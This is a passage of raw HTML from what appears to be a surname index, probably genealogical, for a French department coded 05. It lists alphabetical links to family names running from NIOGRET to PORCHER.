href="?d=05&n=NIOGRET">NIOGRET</a>, <a href="?d=05&n=NIOLLET">NIOLLET</a>, <a href="?d=05&n=NIVOU">NIVOU</a>, <a href="?d=05&n=NIVOUL">NIVOUL</a>, <a href="?d=05&n=NOBILI">NOBILI</a>, <a href="?d=05&n=NOBLE">NOBLE</a>, <a href="?d=05&n=NODE">NODE</a>, <a href="?d=05&n=NOE">NOE</a>, <a href="?d=05&n=NOEBES">NOEBES</a>, <a href="?d=05&n=NOEL">NOEL</a>, <a href="?d=05&n=NOGUIER DE MALIJAY">NOGUIER DE MALIJAY</a>, <a href="?d=05&n=NOISILLIER">NOISILLIER</a>, <a href="?d=05&n=NOIZAT">NOIZAT</a>, <a href="?d=05&n=NOLIER">NOLIER</a>, <a href="?d=05&n=NOLINNATTI">NOLINNATTI</a>, <a href="?d=05&n=NOMDEDEU">NOMDEDEU</a>, <a href="?d=05&n=NOMIUS">NOMIUS</a>, <a href="?d=05&n=NORBERT">NORBERT</a>, <a href="?d=05&n=NORBIATO">NORBIATO</a>, <a href="?d=05&n=NORMANT">NORMANT</a>, <a href="?d=05&n=NORTIER">NORTIER</a>, <a href="?d=05&n=NORVILLE">NORVILLE</a>, <a href="?d=05&n=NOSTACCHI">NOSTACCHI</a>, <a href="?d=05&n=NOUALS">NOUALS</a>, <a href="?d=05&n=NOUGUIER">NOUGUIER</a>, <a href="?d=05&n=NOUR">NOUR</a>, <a href="?d=05&n=NOURDIN">NOURDIN</a>, <a href="?d=05&n=NOURISSIER">NOURISSIER</a>, <a href="?d=05&n=NOUVELOT">NOUVELOT</a>, <a href="?d=05&n=NOVELLI">NOVELLI</a>, <a href="?d=05&n=NOVESI">NOVESI</a>, <a href="?d=05&n=NOWACKI">NOWACKI</a>, <a href="?d=05&n=NUBLAT">NUBLAT</a>, <a href="?d=05&n=NUIRY">NUIRY</a>, <a href="?d=05&n=NUMA">NUMA</a>, <a href="?d=05&n=NUNIES">NUNIES</a>, <a href="?d=05&n=NURISSO">NURISSO</a>, <a href="?d=05&n=NURY">NURY</a>, <a href="?d=05&n=NUSSBAUM">NUSSBAUM</a>, <a href="?d=05&n=OBERTI">OBERTI</a>, <a href="?d=05&n=OCCELLI">OCCELLI</a>, <a href="?d=05&n=ODDON">ODDON</a>, <a href="?d=05&n=ODDOS">ODDOS</a>, <a href="?d=05&n=ODDOU">ODDOU</a>, <a href="?d=05&n=ODDOZ">ODDOZ</a>, <a href="?d=05&n=ODE">ODE</a>, <a href="?d=05&n=ODELAY">ODELAY</a>, <a href="?d=05&n=ODOM">ODOM</a>, <a href="?d=05&n=ODOUL">ODOUL</a>, <a href="?d=05&n=ODOUL-SALANDINI">ODOUL-SALANDINI</a>, <a href="?d=05&n=ODRAT">ODRAT</a>, <a href="?d=05&n=OEUF">OEUF</a>, <a href="?d=05&n=OGER">OGER</a>, <a href="?d=05&n=OGIER">OGIER</a>, <a href="?d=05&n=OLBORSKI">OLBORSKI</a>, <a href="?d=05&n=OLIER">OLIER</a>, <a href="?d=05&n=OLIEU">OLIEU</a>, <a href="?d=05&n=OLIVA">OLIVA</a>, <a href="?d=05&n=OLIVARI">OLIVARI</a>, <a href="?d=05&n=OLIVE">OLIVE</a>, <a href="?d=05&n=OLIVERO">OLIVERO</a>, <a href="?d=05&n=OLIVIER">OLIVIER</a>, <a href="?d=05&n=OLLAGNIER">OLLAGNIER</a>, <a href="?d=05&n=OLLAT">OLLAT</a>, <a href="?d=05&n=OLLIER">OLLIER</a>, <a href="?d=05&n=OLLIERIC">OLLIERIC</a>, <a href="?d=05&n=OLLIEU">OLLIEU</a>, <a href="?d=05&n=OLLIVER">OLLIVER</a>, <a href="?d=05&n=OLLIVIER">OLLIVIER</a>, <a href="?d=05&n=OLOGARAY">OLOGARAY</a>, <a href="?d=05&n=OLPHAND">OLPHAND</a>, <a href="?d=05&n=OMBRE">OMBRE</a>, <a href="?d=05&n=ONESIPPE">ONESIPPE</a>, <a href="?d=05&n=ONIS">ONIS</a>, <a href="?d=05&n=OPINET">OPINET</a>, <a href="?d=05&n=OPRANDI">OPRANDI</a>, <a href="?d=05&n=ORAISON">ORAISON</a>, <a href="?d=05&n=ORAN">ORAN</a>, <a href="?d=05&n=ORAND">ORAND</a>, <a href="?d=05&n=ORCEL">ORCEL</a>, <a href="?d=05&n=ORCIER">ORCIER</a>, <a href="?d=05&n=ORCIERE">ORCIERE</a>, <a href="?d=05&n=ORCIERES">ORCIERES</a>, <a href="?d=05&n=ORGEAS">ORGEAS</a>, <a href="?d=05&n=ORIBELLI">ORIBELLI</a>, <a href="?d=05&n=ORIEKOW">ORIEKOW</a>, <a href="?d=05&n=ORIOL">ORIOL</a>, <a href="?d=05&n=ORIOT">ORIOT</a>, <a href="?d=05&n=ORLANDI">ORLANDI</a>, <a href="?d=05&n=ORLENKO">ORLENKO</a>, <a href="?d=05&n=ORSINI">ORSINI</a>, <a href="?d=05&n=ORSONI">ORSONI</a>, <a href="?d=05&n=ORTA">ORTA</a>, <a href="?d=05&n=ORUSA">ORUSA</a>, <a href="?d=05&n=OSIARDO">OSIARDO</a>, <a href="?d=05&n=OSSELLI">OSSELLI</a>, <a href="?d=05&n=OTT">OTT</a>, <a href="?d=05&n=OTTAVIANI">OTTAVIANI</a>, <a href="?d=05&n=OTTENWAELTER">OTTENWAELTER</a>, <a href="?d=05&n=OTTONELLI">OTTONELLI</a>, <a href="?d=05&n=OUDOT">OUDOT</a>, <a href="?d=05&n=OUMKHANOV">OUMKHANOV</a>, <a href="?d=05&n=OURSULE">OURSULE</a>, <a href="?d=05&n=OUVIERE">OUVIERE</a>, <a href="?d=05&n=OUVRIER">OUVRIER</a>, <a href="?d=05&n=OVEL">OVEL</a>, <a href="?d=05&n=OZANON">OZANON</a>, <a href="?d=05&n=OZIL">OZIL</a>, <a href="?d=05&n=PACALIER">PACALIER</a>, <a href="?d=05&n=PACCALIER">PACCALIER</a>, <a href="?d=05&n=PACCIONI">PACCIONI</a>, <a href="?d=05&n=PACHIERO">PACHIERO</a>, <a href="?d=05&n=PACHOUD">PACHOUD</a>, <a href="?d=05&n=PACROS">PACROS</a>, <a href="?d=05&n=PACTEAU">PACTEAU</a>, <a href="?d=05&n=PACULL">PACULL</a>, <a href="?d=05&n=PAGANO">PAGANO</a>, <a href="?d=05&n=PAGAZANI">PAGAZANI</a>, <a href="?d=05&n=PAGLIARINI">PAGLIARINI</a>, <a href="?d=05&n=PAGLIAROLI">PAGLIAROLI</a>, <a href="?d=05&n=PAGNUT">PAGNUT</a>, <a href="?d=05&n=PAILHEIRET">PAILHEIRET</a>, <a href="?d=05&n=PAILLAS">PAILLAS</a>, <a href="?d=05&n=PAILLOT">PAILLOT</a>, <a href="?d=05&n=PAIRE">PAIRE</a>, <a href="?d=05&n=PAITA">PAITA</a>, <a href="?d=05&n=PALAGNY">PALAGNY</a>, <a href="?d=05&n=PALANCADE">PALANCADE</a>, <a href="?d=05&n=PALANY">PALANY</a>, <a href="?d=05&n=PALENZUELA">PALENZUELA</a>, <a href="?d=05&n=PALLERI">PALLERI</a>, <a href="?d=05&n=PALLIAS">PALLIAS</a>, <a href="?d=05&n=PALLIER">PALLIER</a>, <a href="?d=05&n=PALLIX">PALLIX</a>, <a href="?d=05&n=PALLON">PALLON</a>, <a href="?d=05&n=PALLUEL">PALLUEL</a>, <a href="?d=05&n=PALMADE">PALMADE</a>, <a href="?d=05&n=PALMESE">PALMESE</a>, <a href="?d=05&n=PALMIERI">PALMIERI</a>, <a href="?d=05&n=PALPAN">PALPAN</a>, <a href="?d=05&n=PALPANT">PALPANT</a>, <a href="?d=05&n=PALUMBO">PALUMBO</a>, <a href="?d=05&n=PANCIOLI">PANCIOLI</a>, <a href="?d=05&n=PANCRAZI">PANCRAZI</a>, <a href="?d=05&n=PANDOLFI">PANDOLFI</a>, <a href="?d=05&n=PANENC">PANENC</a>, <a href="?d=05&n=PANES-DUENAS">PANES-DUENAS</a>, <a href="?d=05&n=PANESI">PANESI</a>, <a href="?d=05&n=PANIN">PANIN</a>, <a href="?d=05&n=PANNIE">PANNIE</a>, <a href="?d=05&n=PANON">PANON</a>, <a href="?d=05&n=PANOSSIAN">PANOSSIAN</a>, <a href="?d=05&n=PANTANELLI">PANTANELLI</a>, <a href="?d=05&n=PANZA">PANZA</a>, <a href="?d=05&n=PAOLANTONACI">PAOLANTONACI</a>, <a href="?d=05&n=PAOLI">PAOLI</a>, <a href="?d=05&n=PAPET">PAPET</a>, <a href="?d=05&n=PAPILLON">PAPILLON</a>, <a href="?d=05&n=PAPON">PAPON</a>, <a href="?d=05&n=PAPPALARDO">PAPPALARDO</a>, <a href="?d=05&n=PAPY">PAPY</a>, <a href="?d=05&n=PAQUERIAUD">PAQUERIAUD</a>, <a href="?d=05&n=PARA">PARA</a>, <a href="?d=05&n=PARADIS">PARADIS</a>, <a href="?d=05&n=PARAIN">PARAIN</a>, <a href="?d=05&n=PARAIRE">PARAIRE</a>, <a href="?d=05&n=PARANDIER">PARANDIER</a>, <a href="?d=05&n=PARCEVAL">PARCEVAL</a>, <a href="?d=05&n=PARENDIER">PARENDIER</a>, <a href="?d=05&n=PARET">PARET</a>, <a href="?d=05&n=PARFAIT">PARFAIT</a>, <a href="?d=05&n=PARIGI">PARIGI</a>, <a href="?d=05&n=PARIS">PARIS</a>, <a href="?d=05&n=PARISI">PARISI</a>, <a href="?d=05&n=PARISOT">PARISOT</a>, <a href="?d=05&n=PARMELAND">PARMELAND</a>, <a href="?d=05&n=PARRAIN">PARRAIN</a>, <a href="?d=05&n=PARRET">PARRET</a>, <a href="?d=05&n=PARROT">PARROT</a>, <a href="?d=05&n=PARZIA">PARZIA</a>, <a href="?d=05&n=PASCAL">PASCAL</a>, <a href="?d=05&n=PASCAL CHALOIN">PASCAL CHALOIN</a>, <a href="?d=05&n=PASCALLET">PASCALLET</a>, <a href="?d=05&n=PASCALLON">PASCALLON</a>, <a href="?d=05&n=PASCAUD">PASCAUD</a>, <a href="?d=05&n=PASINI">PASINI</a>, <a href="?d=05&n=PASQUALI">PASQUALI</a>, <a href="?d=05&n=PASQUALI-BARTHELEMY">PASQUALI-BARTHELEMY</a>, <a href="?d=05&n=PASQUALINI">PASQUALINI</a>, <a href="?d=05&n=PASQUALINY">PASQUALINY</a>, <a href="?d=05&n=PASQUIER">PASQUIER</a>, <a href="?d=05&n=PASQUINI">PASQUINI</a>, <a href="?d=05&n=PASSERA">PASSERA</a>, <a href="?d=05&n=PASSERAT">PASSERAT</a>, <a href="?d=05&n=PASSERON">PASSERON</a>, <a href="?d=05&n=PASSET">PASSET</a>, <a href="?d=05&n=PASSUEILLI">PASSUEILLI</a>, <a href="?d=05&n=PASSUELLI">PASSUELLI</a>, <a href="?d=05&n=PASSUTI">PASSUTI</a>, <a href="?d=05&n=PASTERNAK">PASTERNAK</a>, <a href="?d=05&n=PASTOR">PASTOR</a>, <a href="?d=05&n=PATEL">PATEL</a>, <a href="?d=05&n=PATHON">PATHON</a>, <a href="?d=05&n=PATRA">PATRA</a>, <a href="?d=05&n=PATRAS">PATRAS</a>, <a href="?d=05&n=PATRICOT">PATRICOT</a>, <a href="?d=05&n=PAU">PAU</a>, <a href="?d=05&n=PAUCHON">PAUCHON</a>, <a href="?d=05&n=PAUL">PAUL</a>, <a href="?d=05&n=PAULCHON">PAULCHON</a>, <a href="?d=05&n=PAULET">PAULET</a>, <a href="?d=05&n=PAULIN">PAULIN</a>, <a href="?d=05&n=PAULVE">PAULVE</a>, <a href="?d=05&n=PAUPERT">PAUPERT</a>, <a href="?d=05&n=PAVESI">PAVESI</a>, <a href="?d=05&n=PAVIE">PAVIE</a>, <a href="?d=05&n=PAVIER">PAVIER</a>, <a href="?d=05&n=PAVILLON">PAVILLON</a>, <a href="?d=05&n=PAVON">PAVON</a>, <a href="?d=05&n=PAYAN">PAYAN</a>, <a href="?d=05&n=PAYET">PAYET</a>, <a href="?d=05&n=PAYOT">PAYOT</a>, <a href="?d=05&n=PAYRE">PAYRE</a>, <a href="?d=05&n=PAYRE-PICOT">PAYRE-PICOT</a>, <a href="?d=05&n=PAYS">PAYS</a>, <a href="?d=05&n=PEAN">PEAN</a>, <a href="?d=05&n=PEAUROI">PEAUROI</a>, <a href="?d=05&n=PECHEUX">PECHEUX</a>, <a href="?d=05&n=PECLIER">PECLIER</a>, <a href="?d=05&n=PEDRAZA">PEDRAZA</a>, <a href="?d=05&n=PEDROLETTI">PEDROLETTI</a>, <a href="?d=05&n=PEDROLETTY">PEDROLETTY</a>, <a href="?d=05&n=PEGUY">PEGUY</a>, <a href="?d=05&n=PEIRON">PEIRON</a>, <a href="?d=05&n=PEISSELON">PEISSELON</a>, <a href="?d=05&n=PEIX">PEIX</a>, <a href="?d=05&n=PELENQ">PELENQ</a>, <a href="?d=05&n=PELISSERO">PELISSERO</a>, <a href="?d=05&n=PELISSIER">PELISSIER</a>, <a href="?d=05&n=PELIZZARI">PELIZZARI</a>, <a href="?d=05&n=PELLA">PELLA</a>, <a href="?d=05&n=PELLAT">PELLAT</a>, <a href="?d=05&n=PELLAUTIER">PELLAUTIER</a>, <a href="?d=05&n=PELLEAUTIER">PELLEAUTIER</a>, <a href="?d=05&n=PELLEGRAIN">PELLEGRAIN</a>, <a href="?d=05&n=PELLEGRIN">PELLEGRIN</a>, <a href="?d=05&n=PELLE GRINO">PELLE GRINO</a>, <a href="?d=05&n=PELLEGRINO">PELLEGRINO</a>, <a href="?d=05&n=PELLENC">PELLENC</a>, <a href="?d=05&n=PELLENQ">PELLENQ</a>, <a href="?d=05&n=PELLER">PELLER</a>, <a href="?d=05&n=PELLEREY">PELLEREY</a>, <a href="?d=05&n=PELLET">PELLET</a>, <a href="?d=05&n=PELLETEAUTIER">PELLETEAUTIER</a>, <a href="?d=05&n=PELLETIER">PELLETIER</a>, <a href="?d=05&n=PELLIOTIER">PELLIOTIER</a>, <a href="?d=05&n=PELLISIER">PELLISIER</a>, <a href="?d=05&n=PELLISSIER">PELLISSIER</a>, <a href="?d=05&n=PELLISSON">PELLISSON</a>, <a href="?d=05&n=PELLON">PELLON</a>, <a href="?d=05&n=PELLOTIER">PELLOTIER</a>, <a href="?d=05&n=PELLOUD">PELLOUD</a>, <a href="?d=05&n=PELLOUX">PELLOUX</a>, <a href="?d=05&n=PELOUX">PELOUX</a>, <a href="?d=05&n=PENE">PENE</a>, <a href="?d=05&n=PENNATO">PENNATO</a>, <a href="?d=05&n=PENNAZZI">PENNAZZI</a>, <a href="?d=05&n=PENONCELLI">PENONCELLI</a>, <a href="?d=05&n=PENT">PENT</a>, <a href="?d=05&n=PEPE">PEPE</a>, <a href="?d=05&n=PERACCA">PERACCA</a>, <a href="?d=05&n=PERALDI">PERALDI</a>, <a href="?d=05&n=PERALDO">PERALDO</a>, <a href="?d=05&n=PERARD">PERARD</a>, <a href="?d=05&n=PERDIGON">PERDIGON</a>, <a href="?d=05&n=PEREIRA">PEREIRA</a>, <a href="?d=05&n=PERETTO">PERETTO</a>, <a href="?d=05&n=PEREZ">PEREZ</a>, <a href="?d=05&n=PERGHER">PERGHER</a>, <a href="?d=05&n=PERIER">PERIER</a>, <a href="?d=05&n=PERIES">PERIES</a>, <a href="?d=05&n=PERINET">PERINET</a>, <a href="?d=05&n=PERINO">PERINO</a>, <a href="?d=05&n=PERIOCHE">PERIOCHE</a>, <a href="?d=05&n=PERMEZEL">PERMEZEL</a>, <a href="?d=05&n=PERNIN">PERNIN</a>, <a href="?d=05&n=PERNOT">PERNOT</a>, <a href="?d=05&n=PERONNET">PERONNET</a>, <a href="?d=05&n=PEROSINO">PEROSINO</a>, <a href="?d=05&n=PEROTTI">PEROTTI</a>, <a href="?d=05&n=PEROTTO">PEROTTO</a>, <a href="?d=05&n=PEROTTO-GHI">PEROTTO-GHI</a>, <a href="?d=05&n=PEROUSE">PEROUSE</a>, <a href="?d=05&n=PEROUX">PEROUX</a>, <a href="?d=05&n=PERRACHE">PERRACHE</a>, <a href="?d=05&n=PERRARD">PERRARD</a>, <a href="?d=05&n=PERRAUD">PERRAUD</a>, <a href="?d=05&n=PERRAUT">PERRAUT</a>, <a href="?d=05&n=PERRENOT">PERRENOT</a>, <a href="?d=05&n=PERRET">PERRET</a>, <a href="?d=05&n=PERRETON">PERRETON</a>, <a href="?d=05&n=PERRETTO">PERRETTO</a>, <a href="?d=05&n=PERREY">PERREY</a>, <a href="?d=05&n=PERRIAT">PERRIAT</a>, <a href="?d=05&n=PERRICHE">PERRICHE</a>, <a href="?d=05&n=PERRIER">PERRIER</a>, <a href="?d=05&n=PERRIMOND">PERRIMOND</a>, <a href="?d=05&n=PERRIN">PERRIN</a>, <a href="?d=05&n=PERRIN COCON">PERRIN COCON</a>, <a href="?d=05&n=PERRIN-COCON">PERRIN-COCON</a>, <a href="?d=05&n=PERRIOLAT">PERRIOLAT</a>, <a href="?d=05&n=PERRIOT">PERRIOT</a>, <a href="?d=05&n=PERROLLAZ">PERROLLAZ</a>, <a href="?d=05&n=PERRON">PERRON</a>, <a href="?d=05&n=PERRONE">PERRONE</a>, <a href="?d=05&n=PERRONNE">PERRONNE</a>, <a href="?d=05&n=PERRONNET">PERRONNET</a>, <a href="?d=05&n=PERROT">PERROT</a>, <a href="?d=05&n=PERROTO">PERROTO</a>, <a href="?d=05&n=PERROUD">PERROUD</a>, <a href="?d=05&n=PERROULLAZ">PERROULLAZ</a>, <a href="?d=05&n=PERRUS">PERRUS</a>, <a href="?d=05&n=PERSIN">PERSIN</a>, <a href="?d=05&n=PERSYN">PERSYN</a>, <a href="?d=05&n=PERTUISET">PERTUISET</a>, <a href="?d=05&n=PERUFFO">PERUFFO</a>, <a href="?d=05&n=PESENTI">PESENTI</a>, <a href="?d=05&n=PESIERE">PESIERE</a>, <a href="?d=05&n=PESTEIL">PESTEIL</a>, <a href="?d=05&n=PETER">PETER</a>, <a href="?d=05&n=PETEY">PETEY</a>, <a href="?d=05&n=PETINOT">PETINOT</a>, <a href="?d=05&n=PETIT">PETIT</a>, <a href="?d=05&n=PETIT BARA">PETIT BARA</a>, <a href="?d=05&n=PETIT-BARA">PETIT-BARA</a>, <a href="?d=05&n=PETIT-BARRA">PETIT-BARRA</a>, <a href="?d=05&n=PETOT">PETOT</a>, <a href="?d=05&n=PETRALIA">PETRALIA</a>, <a href="?d=05&n=PETRE">PETRE</a>, <a href="?d=05&n=PETREQUIN">PETREQUIN</a>, <a href="?d=05&n=PETTAVINO">PETTAVINO</a>, <a href="?d=05&n=PETTINOTTO">PETTINOTTO</a>, <a href="?d=05&n=PEUZIN">PEUZIN</a>, <a href="?d=05&n=PEYCLET">PEYCLET</a>, <a href="?d=05&n=PEYLIN">PEYLIN</a>, <a href="?d=05&n=PEYRACHIO">PEYRACHIO</a>, <a href="?d=05&n=PEYRAS">PEYRAS</a>, <a href="?d=05&n=PEYRASSE">PEYRASSE</a>, <a href="?d=05&n=PEYRE">PEYRE</a>, <a href="?d=05&n=PEYREL">PEYREL</a>, <a href="?d=05&n=PEYREMORTE">PEYREMORTE</a>, <a href="?d=05&n=PEYRILLE">PEYRILLE</a>, <a href="?d=05&n=PEYROL">PEYROL</a>, <a href="?d=05&n=PEYRON">PEYRON</a>, <a href="?d=05&n=PEYRONEL">PEYRONEL</a>, <a href="?d=05&n=PEYRON-ESCALLIER">PEYRON-ESCALLIER</a>, <a href="?d=05&n=PEYRONNET">PEYRONNET</a>, <a href="?d=05&n=PEYROT">PEYROT</a>, <a href="?d=05&n=PEYROTHE">PEYROTHE</a>, <a href="?d=05&n=PEYROTTI">PEYROTTI</a>, <a href="?d=05&n=PEYROTTY">PEYROTTY</a>, <a href="?d=05&n=PEYRRATTY">PEYRRATTY</a>, <a href="?d=05&n=PEYSSON">PEYSSON</a>, <a href="?d=05&n=PEYTHIEU">PEYTHIEU</a>, <a href="?d=05&n=PEYTHIEU SILVESTRE">PEYTHIEU SILVESTRE</a>, <a href="?d=05&n=PEYTRAL">PEYTRAL</a>, <a href="?d=05&n=PEYTRAUD">PEYTRAUD</a>, <a href="?d=05&n=PEZ">PEZ</a>, <a href="?d=05&n=PHALIP">PHALIP</a>, <a href="?d=05&n=PHILIBERT">PHILIBERT</a>, <a href="?d=05&n=PHILIP">PHILIP</a>, <a href="?d=05&n=PHILIPON">PHILIPON</a>, <a href="?d=05&n=PHILIPP">PHILIPP</a>, <a href="?d=05&n=PHILIPPE">PHILIPPE</a>, <a href="?d=05&n=PHILIPPON">PHILIPPON</a>, <a href="?d=05&n=PIA">PIA</a>, <a href="?d=05&n=PIACENTINO">PIACENTINO</a>, <a href="?d=05&n=PIACENZA">PIACENZA</a>, <a href="?d=05&n=PIAGET">PIAGET</a>, <a href="?d=05&n=PIANA">PIANA</a>, <a href="?d=05&n=PIANFETTI">PIANFETTI</a>, <a href="?d=05&n=PIANNE">PIANNE</a>, <a href="?d=05&n=PIARDI">PIARDI</a>, <a href="?d=05&n=PIAROUX">PIAROUX</a>, <a href="?d=05&n=PIASCO">PIASCO</a>, <a href="?d=05&n=PIATKOWSKI DE MALYSZKO">PIATKOWSKI DE MALYSZKO</a>, <a href="?d=05&n=PIBARET">PIBARET</a>, <a href="?d=05&n=PIC">PIC</a>, <a href="?d=05&n=PICARD">PICARD</a>, <a href="?d=05&n=PICCA">PICCA</a>, <a href="?d=05&n=PICCATO">PICCATO</a>, <a href="?d=05&n=PICCO">PICCO</a>, <a href="?d=05&n=PICCOLINO">PICCOLINO</a>, <a href="?d=05&n=PICCOLO">PICCOLO</a>, <a href="?d=05&n=PICHARD">PICHARD</a>, <a href="?d=05&n=PICHE">PICHE</a>, <a href="?d=05&n=PICHON">PICHON</a>, <a href="?d=05&n=PICHOT">PICHOT</a>, <a href="?d=05&n=PICOT">PICOT</a>, <a href="?d=05&n=PICQ">PICQ</a>, <a href="?d=05&n=PICUT">PICUT</a>, <a href="?d=05&n=PIEGAY">PIEGAY</a>, <a href="?d=05&n=PIERRE">PIERRE</a>, <a href="?d=05&n=PIERRE BES">PIERRE BES</a>, <a href="?d=05&n=PIERRE-BES">PIERRE-BES</a>, <a href="?d=05&n=PIERRE BEZ">PIERRE BEZ</a>, <a href="?d=05&n=PIERRE-BEZ">PIERRE-BEZ</a>, <a href="?d=05&n=PIERRET">PIERRET</a>, <a href="?d=05&n=PIERRISNARD">PIERRISNARD</a>, <a href="?d=05&n=PIERRON">PIERRON</a>, <a href="?d=05&n=PIERROU">PIERROU</a>, <a href="?d=05&n=PIERROY">PIERROY</a>, <a href="?d=05&n=PIERRYMOND">PIERRYMOND</a>, <a href="?d=05&n=PIERY">PIERY</a>, <a href="?d=05&n=PIETRI">PIETRI</a>, <a href="?d=05&n=PIETTE">PIETTE</a>, <a href="?d=05&n=PIGASSOU">PIGASSOU</a>, <a href="?d=05&n=PIGNARD">PIGNARD</a>, <a href="?d=05&n=PIGNATEL">PIGNATEL</a>, <a href="?d=05&n=PIGNERET">PIGNERET</a>, <a href="?d=05&n=PIGNOL">PIGNOL</a>, <a href="?d=05&n=PIK">PIK</a>, <a href="?d=05&n=PILOT">PILOT</a>, <a href="?d=05&n=PILOZ">PILOZ</a>, <a href="?d=05&n=PIN">PIN</a>, <a href="?d=05&n=PINAT">PINAT</a>, <a href="?d=05&n=PINATEL">PINATEL</a>, <a href="?d=05&n=PINAUDIER">PINAUDIER</a>, <a href="?d=05&n=PINCOT">PINCOT</a>, <a href="?d=05&n=PINELLI">PINELLI</a>, <a href="?d=05&n=PINERI">PINERI</a>, <a href="?d=05&n=PINET">PINET</a>, <a href="?d=05&n=PINOL">PINOL</a>, <a href="?d=05&n=PINPIN">PINPIN</a>, <a href="?d=05&n=PINSARD">PINSARD</a>, <a href="?d=05&n=PINTADO">PINTADO</a>, <a href="?d=05&n=PINTO">PINTO</a>, <a href="?d=05&n=PIO">PIO</a>, <a href="?d=05&n=PIOCH">PIOCH</a>, <a href="?d=05&n=PIOLET">PIOLET</a>, <a href="?d=05&n=PIOLLE">PIOLLE</a>, <a href="?d=05&n=PION">PION</a>, <a href="?d=05&n=PIOT">PIOT</a>, <a href="?d=05&n=PIOTUCH">PIOTUCH</a>, <a href="?d=05&n=PIOVANO">PIOVANO</a>, <a href="?d=05&n=PIOVESAN">PIOVESAN</a>, <a href="?d=05&n=PIOZIN">PIOZIN</a>, <a href="?d=05&n=PIPAT">PIPAT</a>, <a href="?d=05&n=PIPET">PIPET</a>, <a href="?d=05&n=PIRAS">PIRAS</a>, <a href="?d=05&n=PIRELLO">PIRELLO</a>, <a href="?d=05&n=PIRLO">PIRLO</a>, <a href="?d=05&n=PISANESCHI">PISANESCHI</a>, <a href="?d=05&n=PISANO">PISANO</a>, <a href="?d=05&n=PISSIS">PISSIS</a>, <a href="?d=05&n=PISTAUR">PISTAUR</a>, <a href="?d=05&n=PISTOL">PISTOL</a>, <a href="?d=05&n=PISTONO">PISTONO</a>, <a href="?d=05&n=PITAVIN">PITAVIN</a>, <a href="?d=05&n=PITAVY">PITAVY</a>, <a href="?d=05&n=PITTAVINO">PITTAVINO</a>, <a href="?d=05&n=PIZEPAN">PIZEPAN</a>, <a href="?d=05&n=PIZZELLA">PIZZELLA</a>, <a href="?d=05&n=PIZZETTI">PIZZETTI</a>, <a href="?d=05&n=PIZZIRANI">PIZZIRANI</a>, <a href="?d=05&n=PIZZOLATTO">PIZZOLATTO</a>, <a href="?d=05&n=PIZZOLOTTO">PIZZOLOTTO</a>, <a href="?d=05&n=PIZZORNO">PIZZORNO</a>, <a href="?d=05&n=PLACIDI">PLACIDI</a>, <a href="?d=05&n=PLAINDOUX">PLAINDOUX</a>, <a href="?d=05&n=PLAISANT">PLAISANT</a>, <a href="?d=05&n=PLAN">PLAN</a>, <a href="?d=05&n=PLANA">PLANA</a>, <a href="?d=05&n=PLANAGUMA">PLANAGUMA</a>, <a href="?d=05&n=PLANARD">PLANARD</a>, <a href="?d=05&n=PLANAS">PLANAS</a>, <a href="?d=05&n=PLANCHARD">PLANCHARD</a>, <a href="?d=05&n=PLANCHE">PLANCHE</a>, <a href="?d=05&n=PLANCON">PLANCON</a>, <a href="?d=05&n=PLANEL">PLANEL</a>, <a href="?d=05&n=PLASSERAUD">PLASSERAUD</a>, <a href="?d=05&n=PLAT">PLAT</a>, <a href="?d=05&n=PLAUCHU">PLAUCHU</a>, <a href="?d=05&n=PLAUSSU">PLAUSSU</a>, <a href="?d=05&n=PLAZI">PLAZI</a>, <a href="?d=05&n=PLAZY">PLAZY</a>, <a href="?d=05&n=PLEBIN">PLEBIN</a>, <a href="?d=05&n=PLENDOUX">PLENDOUX</a>, <a href="?d=05&n=PLISTER">PLISTER</a>, <a href="?d=05&n=PLUMEL">PLUMEL</a>, <a href="?d=05&n=POCCIOLA">POCCIOLA</a>, <a href="?d=05&n=PODIO">PODIO</a>, <a href="?d=05&n=POET">POET</a>, <a href="?d=05&n=POGNANT">POGNANT</a>, <a href="?d=05&n=POGNEONTI">POGNEONTI</a>, <a href="?d=05&n=POIGNANT">POIGNANT</a>, <a href="?d=05&n=POILEVEY">POILEVEY</a>, <a href="?d=05&n=POILROUX">POILROUX</a>, <a href="?d=05&n=POINCELET">POINCELET</a>, <a href="?d=05&n=POIROT">POIROT</a>, <a href="?d=05&n=POISARD">POISARD</a>, <a href="?d=05&n=POISSON">POISSON</a>, <a href="?d=05&n=POIX">POIX</a>, <a href="?d=05&n=POJER">POJER</a>, <a href="?d=05&n=POLANO">POLANO</a>, <a href="?d=05&n=POLDER">POLDER</a>, <a href="?d=05&n=POLESE">POLESE</a>, <a href="?d=05&n=POLETTI">POLETTI</a>, <a href="?d=05&n=POLI">POLI</a>, <a href="?d=05&n=POLIN">POLIN</a>, <a href="?d=05&n=POLITI">POLITI</a>, <a href="?d=05&n=POLLI">POLLI</a>, <a href="?d=05&n=POLLIO">POLLIO</a>, <a href="?d=05&n=POLTORAK">POLTORAK</a>, <a href="?d=05&n=POLYCARPE">POLYCARPE</a>, <a href="?d=05&n=POMES">POMES</a>, <a href="?d=05&n=POMMATEAU">POMMATEAU</a>, <a href="?d=05&n=POMMIER">POMMIER</a>, <a href="?d=05&n=PONCE">PONCE</a>, <a href="?d=05&n=PONCET">PONCET</a>, <a href="?d=05&n=PONCHIER">PONCHIER</a>, <a href="?d=05&n=PONCON">PONCON</a>, <a href="?d=05&n=PONS">PONS</a>, <a href="?d=05&n=PONS DE DAMIEN">PONS DE DAMIEN</a>, <a href="?d=05&n=PONS DE GUIGUES">PONS DE GUIGUES</a>, <a href="?d=05&n=PONS DES GUIGUES">PONS DES GUIGUES</a>, <a href="?d=05&n=PONS DES SERRES">PONS DES SERRES</a>, <a href="?d=05&n=PONS-DES-SERRES">PONS-DES-SERRES</a>, <a href="?d=05&n=PONS DE VINCENT">PONS DE VINCENT</a>, <a href="?d=05&n=PONS-DE-VINCENT">PONS-DE-VINCENT</a>, <a href="?d=05&n=PONS GIRAUD">PONS GIRAUD</a>, <a href="?d=05&n=PONS MOURASSOT">PONS MOURASSOT</a>, <a href="?d=05&n=PONS-MOURASSOT">PONS-MOURASSOT</a>, <a href="?d=05&n=PONSON">PONSON</a>, <a href="?d=05&n=PONSOT">PONSOT</a>, <a href="?d=05&n=PONS-PELLEGRIN">PONS-PELLEGRIN</a>, <a href="?d=05&n=PONSSOT">PONSSOT</a>, <a href="?d=05&n=PONT">PONT</a>, <a href="?d=05&n=PONTI">PONTI</a>, <a href="?d=05&n=PONTIS">PONTIS</a>, <a href="?d=05&n=POPEE">POPEE</a>, <a href="?d=05&n=POPY">POPY</a>, <a href="?d=05&n=PORCARIO">PORCARIO</a>, <a href="?d=05&n=PORCERO">PORCERO</a>, <a href="?d=05&n=PORCHER">PORCHER</a>, <a 